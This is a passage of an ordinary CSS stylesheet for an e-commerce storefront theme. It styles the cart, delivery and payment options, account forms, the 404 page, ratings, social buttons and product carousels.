                position: absolute;
                top: -9999px;
                left: -9999px
            }

        #order-detail-content #cart_summary tr {
            border-bottom: 1px solid #ccc;
            overflow: hidden
        }

        #order-detail-content #cart_summary td {
            border: none;
            position: relative;
            width: 50%;
            float: left;
            white-space: normal
        }

            #order-detail-content #cart_summary td.cart_avail {
                clear: both
            }

            #order-detail-content #cart_summary td.cart_quantity {
                clear: both;
                padding: 9px 8px 11px 18px
            }

            #order-detail-content #cart_summary td.cart_delete {
                width: 100%;
                clear: both;
                text-align: right
            }

                #order-detail-content #cart_summary td.cart_delete:before {
                    display: inline-block;
                    padding-right: .5em;
                    position: relative;
                    top: -3px
                }

            #order-detail-content #cart_summary td div, #order-detail-content #cart_summary tfoot td:before {
                display: inline
            }

            #order-detail-content #cart_summary td:before {
                content: attr(data-title);
                display: block
            }

        #order-detail-content #cart_summary tfoot td {
            float: none;
            width: 100%
        }

        #order-detail-content #cart_summary tfoot tr .price, #order-detail-content #cart_summary tfoot tr .text-right {
            display: block;
            float: left;
            width: 50%
        }
    }

    @media (max-width:768px) {
        #order-detail-content #cart_summary tbody td .price {
            text-align: left
        }
    }

    #manufacturers_list.grid li, #manufacturers_list.list li .left-side, #pagenotfound .pagenotfound, #suppliers_list.grid li, #suppliers_list.list li .left-side, .multishipping_close_container {
        text-align: center
    }

    .cart_voucher {
        vertical-align: top !important;
        padding: 0 !important;
        background: #fff;
        border-left: none !important;
        border-bottom: none !important
    }

        .cart_voucher #voucher {
            padding: 10px
        }

        .cart_voucher h4 {
            color: #333;
            padding: 7px 0 10px
        }

        .cart_voucher .title-offers {
            color: #333;
            font-weight: 700;
            margin-bottom: 6px
        }

        .cart_voucher fieldset {
            margin-bottom: 10px
        }

            .cart_voucher fieldset #discount_name {
                float: left;
                width: 219px;
                margin-right: 11px
            }

        .cart_voucher #display_cart_vouchers span {
            font-weight: 700;
            cursor: pointer;
            color: #888
        }

            .cart_voucher #display_cart_vouchers span:hover {
                color: #000
            }

        .cart_voucher #voucher #discount_name {
            height: 30px
        }

    .enable-multishipping {
        margin: -13px 0 17px
    }

        .enable-multishipping label {
            font-weight: 400
        }

    #HOOK_SHOPPING_CART #loyalty i {
        font-size: 26px;
        line-height: 26px;
        color: #cfcccc
    }

    #order_carrier {
        clear: both;
        margin-top: 20px;
        border: 1px solid #999;
        background: #fff
    }

        #order_carrier .title_block {
            padding: 0 15px;
            height: 29px;
            line-height: 29px;
            color: #fff;
            font-weight: 700;
            text-transform: uppercase;
            background: url(../img/bg_table_th.png) 0 -10px repeat-x #999
        }

        #order_carrier span {
            display: block;
            padding: 15px;
            font-weight: 700
        }

    table#cart_summary .gift-icon {
        color: #fff;
        background: #08c;
        line-height: 20px;
        padding: 2px 5px;
        border-radius: 5px
    }

    #multishipping_mode_box {
        padding-top: 12px;
        padding-bottom: 19px
    }

        #multishipping_mode_box .title {
            font-weight: 700;
            color: #333;
            margin-bottom: 15px
        }

        #multishipping_mode_box .description_off {
            display: none
        }

            #multishipping_mode_box .description_off div {
                margin-bottom: 10px
            }

            #multishipping_mode_box .description a:hover, #multishipping_mode_box .description_off a:hover {
                background: #f3f3f3;
                border: 1px solid #ccc
            }

        #multishipping_mode_box.on .description_off {
            display: block
        }

    .multishipping-cart .cart_address_delivery.form-control {
        width: 198px
    }

    #order .address_add.submit {
        margin-bottom: 20px
    }

    #ordermsg {
        margin-bottom: 30px
    }

    #id_address_delivery.form-control, #id_address_invoice.form-control {
        width: 269px
    }

    .addresses .addresses .address_select, .addresses .select label, .addresses .selector {
        clear: both;
        float: left
    }

    .addresses .waitimage {
        display: none;
        float: left;
        width: 24px;
        height: 24px;
        background-image: url(../../../img/loader.gif);
        background-repeat: no-repeat;
        position: relative;
        bottom: -2px;
        left: 10px
    }

    .addresses .checkbox.addressesAreEquals {
        clear: both;
        float: left;
        margin: 15px 0 25px
    }

    #order .delivery_option > div, #order-opc .delivery_option > div {
        display: block;
        margin-bottom: 20px;
        font-weight: 400
    }

        #order .delivery_option > div > table, #order-opc .delivery_option > div > table {
            background: #fff;
            margin-bottom: 0
        }

            #order .delivery_option > div > table.resume, #order-opc .delivery_option > div > table.resume {
                height: 53px
            }

                #order .delivery_option > div > table.resume.delivery_option_carrier, #order-opc .delivery_option > div > table.resume.delivery_option_carrier {
                    margin-top: 10px;
                    width: 100%;
                    background: #d9edf7;
                    color: #31708f;
                    border: 1px solid #bce8f1;
                    font-weight: 700
                }

                    #order .delivery_option > div > table.resume.delivery_option_carrier td, #order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
                        padding: 8px 11px 7px
                    }

                        #order .delivery_option > div > table.resume.delivery_option_carrier td i, #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
                            font-size: 20px;
                            margin-right: 7px;
                            vertical-align: -2px
                        }

                #order .delivery_option > div > table.resume td.delivery_option_radio, #order-opc .delivery_option > div > table.resume td.delivery_option_radio {
                    width: 54px;
                    padding-left: 0;
                    padding-right: 0;
                    text-align: center
                }

                #order .delivery_option > div > table.resume td.delivery_option_logo, #order-opc .delivery_option > div > table.resume td.delivery_option_logo {
                    width: 97px;
                    padding-left: 21px
                }

                #order .delivery_option > div > table.resume td.delivery_option_price, #order-opc .delivery_option > div > table.resume td.delivery_option_price {
                    width: 162px
                }

    .order_carrier_content {
        line-height: normal;
        padding-bottom: 16px
    }

    #carrierTable th, .order-confirmation.box {
        line-height: 29px
    }

    .order_carrier_content .carrier_title {
        font-weight: 700;
        color: #333
    }

    .order_carrier_content .checkbox input {
        margin-top: 2px
    }

    .order_carrier_content .delivery_options_address .carrier_title {
        margin-bottom: 17px
    }

    #gift_div, p.checkbox.gift, p.payment_module {
        margin-bottom: 10px
    }

    .order_carrier_content + div {
        padding-bottom: 15px
    }

    #carrierTable {
        border: 1px solid #999;
        border-bottom: none;
        background: #fff
    }

        #carrierTable tbody {
            border-bottom: 1px solid #999
        }

        #carrierTable th {
            padding: 0 15px;
            height: 29px;
            font-weight: 700;
            color: #fff;
            text-transform: uppercase;
            background: url(../img/bg_table_th.png) 0 -10px repeat-x #999
        }

        #carrierTable td {
            padding: 15px;
            font-weight: 700;
            border-right: 1px solid #e9e9e9
        }

            #carrierTable td.carrier_price {
                border: none
            }

    #gift_div {
        display: none;
        margin-top: 5px
    }

    a.iframe {
        color: #333;
        text-decoration: underline
    }

        a.iframe:hover {
            text-decoration: none
        }

    p.payment_module a {
        display: block;
        border: 1px solid #ddd;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
        font-size: 17px;
        line-height: 23px;
        color: #333;
        font-weight: 700;
        padding: 33px 40px 34px 99px;
        letter-spacing: -1px;
        position: relative
    }

        p.payment_module a.bankwire {
            background: url(../img/bankwire.png) 15px 12px no-repeat #f4f4f4
        }

        p.payment_module a.cheque {
            background: url(../img/cheque.png) 15px 15px no-repeat #f4f4f4
        }

        p.payment_module a.cash {
            background: url(../img/cash.png) 15px 15px no-repeat #f4f4f4
        }

            p.payment_module a.bankwire:after, p.payment_module a.cash:after, p.payment_module a.cheque:after {
                display: block;
                content: "\f054";
                position: absolute;
                right: 15px;
                margin-top: -11px;
                top: 50%;
                font-family: FontAwesome;
                font-size: 25px;
                height: 22px;
                width: 14px;
                color: #888
            }

        p.payment_module a:hover {
            background-color: #f6f6f6
        }

        p.payment_module a span {
            font-weight: 700;
            color: #777
        }

    .payment_module.box {
        margin-top: 20px
    }

    p.cheque-indent {
        margin-bottom: 9px
    }

    .cheque-box .form-group .form-control {
        width: 250px
    }

    .order-confirmation.box a {
        text-decoration: underline
    }

        .order-confirmation.box a:hover {
            text-decoration: none
        }

    .delivery_option_carrier td {
        width: 200px
    }

        .delivery_option_carrier td + td {
            width: 280px
        }

            .delivery_option_carrier td + td + td {
                width: 200px
            }

    .delivery_option_carrier tr td {
        padding: 5px
    }

    .delivery_option_carrier.selected {
        display: table
    }

    .delivery_option_carrier.not-displayable {
        display: none
    }

    #account-creation_form #center_column p.required, #address #center_column p.required, #authentication #center_column p.required, #identity #center_column p.required, #new_account_form #center_column p.required, #opc_account_form #center_column p.required {
        color: #f13340;
        margin: 9px 0 16px
    }

    #account-creation_form #center_column p.inline-infos, #address #center_column p.inline-infos, #authentication #center_column p.inline-infos, #identity #center_column p.inline-infos, #new_account_form #center_column p.inline-infos, #opc_account_form #center_column p.inline-infos {
        color: red
    }

    #account-creation_form #center_column .form-group, #address #center_column .form-group, #authentication #center_column .form-group, #identity #center_column .form-group, #new_account_form #center_column .form-group, #opc_account_form #center_column .form-group {
        margin-bottom: 4px
    }

        #account-creation_form #center_column .form-group .form-control, #address #center_column .form-group .form-control, #authentication #center_column .form-group .form-control, #identity #center_column .form-group .form-control, #new_account_form #center_column .form-group .form-control, #opc_account_form #center_column .form-group .form-control {
            max-width: 271px
        }

            #account-creation_form #center_column .form-group .form-control#adress_alias, #address #center_column .form-group .form-control#adress_alias, #authentication #center_column .form-group .form-control#adress_alias, #identity #center_column .form-group .form-control#adress_alias, #new_account_form #center_column .form-group .form-control#adress_alias, #opc_account_form #center_column .form-group .form-control#adress_alias {
                margin-bottom: 20px
            }

    @media (min-width:1200px) {
        #account-creation_form #center_column .form-group.phone-number, #address #center_column .form-group.phone-number, #authentication #center_column .form-group.phone-number, #identity #center_column .form-group.phone-number, #new_account_form #center_column .form-group.phone-number, #opc_account_form #center_column .form-group.phone-number {
            float: left;
            width: 270px;
            margin-right: 13px
        }

            #account-creation_form #center_column .form-group.phone-number + p, #address #center_column .form-group.phone-number + p, #authentication #center_column .form-group.phone-number + p, #identity #center_column .form-group.phone-number + p, #new_account_form #center_column .form-group.phone-number + p, #opc_account_form #center_column .form-group.phone-number + p {
                padding: 23px 0 0;
                margin-bottom: 0
            }
    }

    #account-creation_form #center_column .gender-line, #address #center_column .gender-line, #authentication #center_column .gender-line, #identity #center_column .gender-line, #new_account_form #center_column .gender-line, #opc_account_form #center_column .gender-line {
        margin-bottom: 4px;
        padding-top: 4px
    }

        #account-creation_form #center_column .gender-line > label, #address #center_column .gender-line > label, #authentication #center_column .gender-line > label, #identity #center_column .gender-line > label, #new_account_form #center_column .gender-line > label, #opc_account_form #center_column .gender-line > label {
            margin-right: 10px;
            margin-bottom: 0
        }

        #account-creation_form #center_column .gender-line .radio-inline label, #address #center_column .gender-line .radio-inline label, #authentication #center_column .gender-line .radio-inline label, #identity #center_column .gender-line .radio-inline label, #new_account_form #center_column .gender-line .radio-inline label, #opc_account_form #center_column .gender-line .radio-inline label {
            font-weight: 400;
            color: #777
        }

    #authentication #center_column form.std .row, #identity #center_column form.std .row, #order-opc #center_column form.std .row {
        margin-left: -5px;
        margin-right: -5px
    }

        #authentication #center_column form.std .row .col-xs-4, #identity #center_column form.std .row .col-xs-4, #order-opc #center_column form.std .row .col-xs-4 {
            padding-left: 5px;
            padding-right: 5px;
            max-width: 94px
        }

            #authentication #center_column form.std .row .col-xs-4 .form-control, #identity #center_column form.std .row .col-xs-4 .form-control, #order-opc #center_column form.std .row .col-xs-4 .form-control {
                max-width: 84px
            }

    #authentication #center_column .footer_links, #identity #center_column .footer_links, #order-opc #center_column .footer_links {
        border: none;
        padding-top: 0
    }

    #new_account_form .box {
        line-height: 20px
    }

        #new_account_form .box .date-select {
            padding-bottom: 10px
        }

        #new_account_form .box .top-indent {
            padding-top: 10px
        }

        #new_account_form .box .customerprivacy {
            padding-top: 15px
        }

    #password {
        padding-top: 0;
        border: none
    }

        #password .box p {
            margin-bottom: 9px
        }

        #password .box .form-group {
            margin-bottom: 20px
        }

            #password .box .form-group .form-control {
                width: 263px
            }

    #instant_search_results a.close {
        font-size: 13px;
        font-weight: 600;
        opacity: 1;
        line-height: inherit;
        text-transform: none;
        font-family: Arial,Helvetica,sans-serif;
        color: #888
    }

    @media (max-width:479px) {
        #instant_search_results a.close {
            display: block;
            float: none;
            margin-top: 10px
        }
    }

    #instant_search_results a.close:hover {
        color: #000
    }

    #manufacturer .bottom-pagination-content div.pagination .showall, #manufacturer .top-pagination-content div.pagination .showall, #supplier .bottom-pagination-content div.pagination .showall, #supplier .top-pagination-content div.pagination .showall {
        margin-right: 0
    }

    #manufacturers_list h3, #suppliers_list h3 {
        font-size: 17px;
        line-height: 23px
    }

    #manufacturers_list .description, #suppliers_list .description {
        line-height: 18px
    }

    #manufacturers_list .product-counter a, #suppliers_list .product-counter a {
        font-weight: 700
    }

    #manufacturers_list.list li .mansup-container, #suppliers_list.list li .mansup-container {
        border-top: 1px solid #d6d4d4;
        padding: 31px 0 30px
    }

    @media only screen and (max-width:767px) {
        #manufacturers_list.list li .logo, #suppliers_list.list li .logo {
            margin-bottom: 10px
        }
    }

    #manufacturers_list.list li:first-child .mansup-container, #suppliers_list.list li:first-child .mansup-container {
        border-top: 0
    }

    #manufacturers_list.list li h3, #suppliers_list.list li h3 {
        margin: 0;
        padding-bottom: 8px
    }

    #manufacturers_list.list li .lnk_img img, #manufacturers_list.list li .logo img, #suppliers_list.list li .lnk_img img, #suppliers_list.list li .logo img {
        display: inline-block
    }

    #manufacturers_list.list li .middle-side, #suppliers_list.list li .middle-side {
        padding-left: 0
    }

    @media (max-width:767px) {
        #manufacturers_list.list li .mansup-container, #suppliers_list.list li .mansup-container {
            text-align: center
        }

        #manufacturers_list.list li .middle-side, #suppliers_list.list li .middle-side {
            padding-right: 15px;
            padding-left: 15px
        }
    }

    #manufacturers_list.list li .right-side-content, #suppliers_list.list li .right-side-content {
        border-left: 1px solid #d6d4d4;
        padding: 0 0 32px 31px;
        min-height: 108px
    }

    @media (max-width:767px) {
        #manufacturers_list.list li .right-side-content, #suppliers_list.list li .right-side-content {
            min-height: 1px;
            padding: 0;
            border: none
        }
    }

    #manufacturers_list.grid li .product-container, #suppliers_list.grid li .product-container {
        padding-top: 40px;
        padding-bottom: 20px;
        border-bottom: 1px solid #d6d4d4
    }

        #manufacturers_list.grid li .product-container .left-side, #suppliers_list.grid li .product-container .left-side {
            padding-bottom: 42px
        }

        #manufacturers_list.grid li .product-container h3, #suppliers_list.grid li .product-container h3 {
            padding-bottom: 10px
        }

        #manufacturers_list.grid li .product-container .product-counter, #suppliers_list.grid li .product-container .product-counter {
            margin-bottom: 12px
        }

    @media (min-width:1200px) {
        #manufacturers_list.grid li.first-in-line, #suppliers_list.grid li.first-in-line {
            clear: left
        }

        #manufacturers_list.grid li.last-line .product-container, #suppliers_list.grid li.last-line .product-container {
            border-bottom: none
        }
    }

    @media (min-width:768px) and (max-width:1199px) {
        #manufacturers_list.grid li.first-item-of-tablet-line, #suppliers_list.grid li.first-item-of-tablet-line {
            clear: left
        }

        #manufacturers_list.grid li.last-tablet-line .product-container, #suppliers_list.grid li.last-tablet-line .product-container {
            border-bottom: none
        }
    }

    @media (max-width:767px) {
        #manufacturers_list.grid .product-container, #suppliers_list.grid .product-container {
            border-bottom: none
        }
    }

    #manufacturer .top-pagination-content.bottom-line, #pagenotfound .pagenotfound p, #supplier .top-pagination-content.bottom-line {
        border-bottom: 1px solid #d6d4d4
    }

    #manufacturer .description_box, #supplier .description_box {
        padding-top: 20px;
        padding-bottom: 20px;
        border-top: 1px solid #d6d4d4
    }

        #manufacturer .description_box .hide_desc, #supplier .description_box .hide_desc {
            display: none
        }

    #manufacturer .bottom-pagination-content, #manufacturer .top-pagination-content, #supplier .bottom-pagination-content, #supplier .top-pagination-content {
        min-height: 69px
    }

    table.discount i {
        font-size: 20px;
        line-height: 20px;
        vertical-align: -2px
    }

        table.discount i.icon-ok {
            color: #46a74e
        }

        table.discount i.icon-remove {
            color: #f13340
        }

    #guestTracking .form-control {
        max-width: 271px
    }

    @media (min-width:1200px) {
        #guestTracking .form-group {
            overflow: hidden
        }

            #guestTracking .form-group i {
                padding-left: 10px
            }

        #guestTracking .form-control {
            float: left
        }

        #guestTracking label {
            float: left;
            clear: both;
            width: 100%
        }
    }

    #pagenotfound .pagenotfound {
        max-width: 824px;
        margin: 0 auto
    }

        #pagenotfound .pagenotfound .img-404 {
            padding: 8px 0 27px
        }

            #pagenotfound .pagenotfound .img-404 img {
                max-width: 100%
            }

        #pagenotfound .pagenotfound h1 {
            font: 600 28px/34px "Open Sans",sans-serif;
            color: #333;
            text-transform: uppercase;
            margin-bottom: 7px
        }

        #pagenotfound .pagenotfound p {
            font: 600 16px/20px "Open Sans",sans-serif;
            color: #555454;
            text-transform: uppercase;
            padding-bottom: 19px;
            margin-bottom: 20px
        }

        #pagenotfound .pagenotfound h3 {
            font-weight: 700;
            color: #333;
            font-size: 13px;
            line-height: normal;
            margin-bottom: 18px
        }

        #pagenotfound .pagenotfound label {
            font-weight: 400
        }

    @media (max-width:767px) {
        #pagenotfound .pagenotfound label {
            display: block
        }
    }

    #pagenotfound .pagenotfound .form-control {
        max-width: 293px;
        display: inline-block;
        margin-right: 5px
    }

    @media (max-width:767px) {
        #pagenotfound .pagenotfound .form-control {
            margin: 0 auto 15px;
            display: block
        }
    }

    #pagenotfound .pagenotfound .buttons {
        padding: 48px 0 20px
    }

        #pagenotfound .pagenotfound .buttons .btn-md i.left {
            font-size: 17px
        }

    #account-creation_form fieldset.reversoform {
        padding: 10px !important
    }

        #account-creation_form fieldset.reversoform .text label {
            display: block;
            padding: 0 0 10px;
            width: 100%;
            text-align: left
        }

        #account-creation_form fieldset.reversoform .infos-sup {
            padding: 0 !important;
            font-size: 10px;
            font-style: italic;
            text-align: right
        }

    .tab-content {
        margin-top: 20px
    }

        .tab-content > ul {
            margin-bottom: 0
        }

    form#sendComment fieldset {
        padding: 10px;
        border: 1px solid #ccc;
        background: #eee
    }

    form#sendComment h3 {
        font-size: 14px
    }

    #new_comment_form p.text {
        margin-bottom: 0;
        padding-bottom: 0
    }

    #sendComment p.text label, #sendComment p.textarea label {
        display: block;
        margin: 12px 0 4px;
        font-weight: 700;
        font-size: 12px
    }

    #sendComment p.text input {
        padding: 0 5px;
        height: 28px;
        width: 498px;
        border: 1px solid #ccc;
        background: url(../img/bg_input.png) repeat-x #fff
    }

    #sendComment p.textarea textarea {
        height: 80px;
        width: 508px;
        border: 1px solid #ccc
    }

    #sendComment p.submit {
        padding: 0;
        text-align: right
    }

    #sendComment p.closeform {
        float: right;
        padding: 0;
        height: 12px;
        width: 12px;
        text-indent: -5000px;
        background: url(../img/icon/delete.gif) no-repeat
    }

    .checkbox .checker, .radio-inline .checker, .star {
        float: left
    }

    .star {
        position: relative;
        top: -1px;
        width: 14px;
        font-size: 14px;
        font-weight: 400;
        display: block
    }

        .star a {
            display: block;
            position: absolute;
            text-indent: -5000px
        }

    div.star:after {
        content: "\f006";
        font-family: FontAwesome;
        display: inline-block;
        color: #b5b5b5
    }

    div.star.star_on {
        display: block
    }

        div.star.star_hover:after, div.star.star_on:after {
            content: "\f005";
            font-family: FontAwesome;
            display: inline-block;
            color: #b5b5b5
        }

    .advertising_block {
        width: 191px;
        margin-bottom: 1em;
        text-align: center
    }

    .blockcategories_footer ul ul {
        display: none !important
    }

    .form-group.form-error input, .form-group.form-error textarea {
        border: 1px solid #f13340;
        color: #f13340;
        background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2
    }

    .form-group.form-ok input, .form-group.form-ok textarea {
        border: 1px solid #46a74e;
        color: #35b33f;
        background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1
    }

    .form-group.form-error .form-control, .form-group.form-ok .form-control {
        padding-right: 30px
    }

    .checkbox, .radio-inline {
        padding-left: 0
    }

        .checkbox .checker span, .radio-inline .checker span {
            top: 0
        }

        .checkbox div.radio, .radio-inline div.radio {
            display: inline-block
        }

            .checkbox div.radio span, .radio-inline div.radio span {
                float: left;
                top: 0
            }

        .checkbox .checker input[type=checkbox], .checkbox-inline .checker input[type=checkbox] {
            float: none
        }

    .fancybox-skin {
        background: #fff !important
    }

        .fancybox-skin .fancybox-close {
            width: 28px;
            height: 28px;
            font-size: 28px;
            line-height: 28px;
            color: #333;
            text-align: center;
            background: #fff;
            -moz-border-radius: 50px;
            -webkit-border-radius: 50px;
            border-radius: 50px
        }

            .fancybox-skin .fancybox-close:hover {
                color: #000
            }

            .fancybox-skin .fancybox-close:after {
                content: "\f057";
                font-family: FontAwesome
            }

    #cmsinfo_block, #facebook_block {
        overflow: hidden;
        background: #f2f2f2;
        min-height: 344px;
        padding-right: 29px;
        padding-left: 29px
    }

    @media (max-width:991px) {
        #cmsinfo_block, #facebook_block {
            min-height: 348px;
            padding-left: 13px;
            padding-right: 13px
        }
    }

    #facebook_block h4 {
        padding: 35px 0 0;
        margin: 0 0 12px;
        font: 300 21px/25px "Open Sans",sans-serif;
        color: #4d4d4d
    }

    @media (max-width:991px) {
        #facebook_block h4 {
            font-size: 18px
        }
    }

    @media (max-width:767px) {
        #cmsinfo_block, #facebook_block {
            width: 100%;
            min-height: 1px
        }

            #facebook_block h4 {
                padding-top: 20px !important
            }
    }

    @media (max-width:768px) {
        #facebook_block h4 {
            font-size: 16px
        }
    }

    #facebook_block .facebook-fanbox {
        background: #fff;
        border: 1px solid #aaa;
        padding-bottom: 10px
    }

    @media only screen and (min-width:992px) and (max-width:1199px) {
        #facebook_block {
            min-height: 357px
        }
    }

    .fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] {
        max-width: 100%
    }

    @media (max-width:1199px) {
        .facebook-fanbox .fb-like-box iframe {
            overflow-y: scroll
        }
    }

    #cmsinfo_block {
        border-left: 1px solid #d9d9d9
    }

        #cmsinfo_block > div {
            padding: 35px 10px 0 0
        }

    @media (max-width:767px) {
        #cmsinfo_block {
            border: none;
            margin-top: 10px
        }

            #cmsinfo_block > div {
                padding-top: 20px
            }
    }

    #cmsinfo_block > div + div {
        border-left: 1px solid #d9d9d9;
        min-height: 344px;
        padding-left: 29px
    }

    @media (max-width:479px) {
        #cmsinfo_block > div {
            width: 100%;
            border-top: 1px solid #d9d9d9
        }

            #cmsinfo_block > div + div {
                border-left: none;
                padding-left: 10px;
                min-height: 1px;
                padding-bottom: 15px
            }
    }

    @media only screen and (min-width:992px) and (max-width:1199px) {
        #cmsinfo_block > div + div {
            min-height: 357px
        }
    }

    #cmsinfo_block em {
        float: left;
        width: 60px;
        height: 60px;
        margin: 3px 10px 0 0;
        font-size: 30px;
        color: #fff;
        line-height: 60px;
        text-align: center;
        background: #4d4d4d;
        -moz-border-radius: 100px;
        -webkit-border-radius: 100px;
        border-radius: 100px
    }

    @media (max-width:991px) {
        #cmsinfo_block em {
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 20px
        }
    }

    #cmsinfo_block .type-text {
        overflow: hidden
    }

    #cmsinfo_block h3 {
        margin: 0 0 5px;
        font: 300 21px/25px "Open Sans",sans-serif;
        color: #4d4d4d
    }

    #cmsinfo_block ul li {
        padding-bottom: 22px
    }

    @media (max-width:1199px) {
        #cmsinfo_block h3 {
            font-size: 18px
        }

        #cmsinfo_block ul li {
            padding-bottom: 10px
        }

        .zoomdiv {
            display: none !important
        }
    }

    @media (max-width:991px) {
        #cmsinfo_block ul li {
            padding-bottom: 0
        }
    }

    #cmsinfo_block p em {
        background: 0 0;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
        margin: 0;
        font-size: 13px;
        color: #333;
        float: none;
        height: inherit;
        line-height: inherit;
        text-align: left;
        font-style: italic
    }

    #crossselling_list .bx-wrapper .bx-controls-auto, #product_comparison #social-share-compare .socialsharing_product button, #productscategory_list .bx-wrapper .bx-controls-auto, .accessories-block .block_content .bx-wrapper .bx-controls-auto {
        text-align: center
    }

    .ie8 #cmsinfo_block, .ie8 #facebook_block {
        height: 344px
    }

    #product.content_only div.pb-left-column p.resetimg {
        margin-bottom: 0;
        padding-top: 0
    }

    #product.content_only div.pb-left-column #thumbs_list_frame {
        margin-bottom: 0
    }

    #product_comparison td.compare_extra_information {
        padding: 10px
    }

    #product_comparison #social-share-compare {
        margin-bottom: 50px
    }

    .btn-facebook:hover, .btn-google-plus:hover, .btn-pinterest:hover, .btn-twitter:hover {
        border-color: #fff
    }

    .btn-facebook i {
        color: #435f9f
    }

    .btn-facebook:hover {
        color: #fff;
        background-color: #435f9f
    }

        .btn-facebook:hover i {
            color: #fff
        }

    .btn-twitter i {
        color: #00aaf0
    }

    .btn-twitter:hover {
        color: #fff;
        background-color: #00aaf0
    }

        .btn-twitter:hover i {
            color: #fff
        }

    .btn-google-plus i {
        color: #e04b34
    }

    .btn-google-plus:hover {
        color: #fff;
        background-color: #e04b34
    }

        .btn-google-plus:hover i {
            color: #fff
        }

    .btn-pinterest i {
        color: #ce1f21
    }

    .btn-pinterest:hover {
        color: #fff;
        background-color: #ce1f21
    }

        .btn-pinterest:hover i {
            color: #fff
        }

    #crossselling_list .bx-wrapper, #productscategory_list .bx-wrapper, .accessories-block .block_content .bx-wrapper {
        position: relative;
        padding: 0;
        margin: 0 auto !important
    }

    @media only screen and (min-width:991px) {
        #crossselling_list .bx-wrapper, #productscategory_list .bx-wrapper, .accessories-block .block_content .bx-wrapper {
            margin: 0 !important
        }
    }

    #crossselling_list .bx-wrapper img, #productscategory_list .bx-wrapper img, .accessories-block .block_content .bx-wrapper img {
        max-width: 100%;
        display: block
    }

    #crossselling_list .bx-wrapper .bx-controls-auto, #crossselling_list .bx-wrapper .bx-pager, #productscategory_list .bx-wrapper .bx-controls-auto, #productscategory_list .bx-wrapper .bx-pager, .accessories-block .block_content .bx-wrapper .bx-controls-auto, .accessories-block .block_content .bx-wrapper .bx-pager {
        position: absolute;
        bottom: -30px;
        width: 100%
    }

    #crossselling_list .bx-wrapper .bx-loading, #productscategory_list .bx-wrapper .bx-loading, .accessories-block .block_content .bx-wrapper .bx-loading {
        min-height: 50px;
        background: url(images/bx_loader.gif) center center no-repeat;
        height: 100%;
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2000;
        display: none
    }

    #crossselling_list .bx-wrapper .bx-pager, #productscategory_list .bx-wrapper .bx-pager, .accessories-block .block_content .bx-wrapper .bx-pager {
        text-align: center;
        font-size: .85em;
        font-family: Arial,Helvetica,sans-serif;
        font-weight: 700;
        color: #666;
        padding-top: 20px
    }

        #crossselling_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item, #crossselling_list .bx-wrapper .bx-pager .bx-pager-item, #productscategory_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item, #productscategory_list .bx-wrapper .bx-pager .bx-pager-item, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-controls-auto-item, .accessories-block .block_content .bx-wrapper .bx-pager .bx-pager-item {
            display: inline-block
        }

        #crossselling_list .bx-wrapper .bx-pager.bx-default-pager a, #productscategory_list .bx-wrapper .bx-pager.bx-default-pager a, .accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a {
            text-indent: -9999px;
            display: block;
            width: 10px;
            height: 10px;
            margin: 0 5px;
            background: #000;
            outline: 0;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px
        }

            #crossselling_list .bx-wrapper .bx-pager.bx-default-pager a.active, #crossselling_list .bx-wrapper .bx-pager.bx-default-pager a:hover, #productscategory_list .bx-wrapper .bx-pager.bx-default-pager a.active, #productscategory_list .bx-wrapper .bx-pager.bx-default-pager a:hover, .accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a.active, .accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a:hover {
                background: #000
            }

    #crossselling_list .bx-wrapper .bx-controls-direction a, #productscategory_list .bx-wrapper .bx-controls-direction a, .accessories-block .block_content .bx-wrapper .bx-controls-direction a {
        height: 20px;
        width: 20px;
        line-height: 0;
        position: absolute;
        top: 40%;
        margin-top: -10px;
        font-size: 0;
        overflow: hidden
    }

        #crossselling_list .bx-wrapper .bx-controls-direction a:before, #productscategory_list .bx-wrapper .bx-controls-direction a:before, .accessories-block .block_content .bx-wrapper .bx-controls-direction a:before {
            padding-left: 2px;
            color: silver;
            font-family: FontAwesome;
            font-size: 20px;
            line-height: 22px
        }

        #crossselling_list .bx-wrapper .bx-controls-direction a:hover:before, #productscategory_list .bx-wrapper .bx-controls-direction a:hover:before, .accessories-block .block_content .bx-wrapper .bx-controls-direction a:hover:before {
            color: #333
        }

    #crossselling_list .bx-next, #productscategory_list .bx-next, .accessories-block .block_content .bx-next {
        right: 10px
    }

        #crossselling_list .bx-next:before, #productscategory_list .bx-next:before, .accessories-block .block_content .bx-next:before {
            content: "\f138"
        }

    #crossselling_list .bx-prev, #productscategory_list .bx-prev, .accessories-block .block_content .bx-prev {
        left: 10px
    }

        #crossselling_list .bx-prev:before, #productscategory_list .bx-prev:before, .accessories-block .block_content .bx-prev:before {
            content: "\f137"
        }

    #crossselling_list .bx-wrapper .bx-controls-direction a.disabled, #productscategory_list .bx-wrapper .bx-controls-direction a.disabled, .accessories-block .block_content .bx-wrapper .bx-controls-direction a.disabled {
        display: none
    }

    #crossselling_list .bx-wrapper .bx-controls-auto .bx-start, #productscategory_list .bx-wrapper .bx-controls-auto .bx-start, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start {
        display: block;
        text-indent: -9999px;
        width: 10px;
        height: 11px;
        outline: 0;
        background: url(images/controls.png) -86px -11px no-repeat;
        margin: 0 3px
    }

        #crossselling_list .bx-wrapper .bx-controls-auto .bx-start.active, #crossselling_list .bx-wrapper .bx-controls-auto .bx-start:hover, #productscategory_list .bx-wrapper .bx-controls-auto .bx-start.active, #productscategory_list .bx-wrapper .bx-controls-auto .bx-start:hover, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start.active, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start:hover {
            background-position: -86px 0
        }

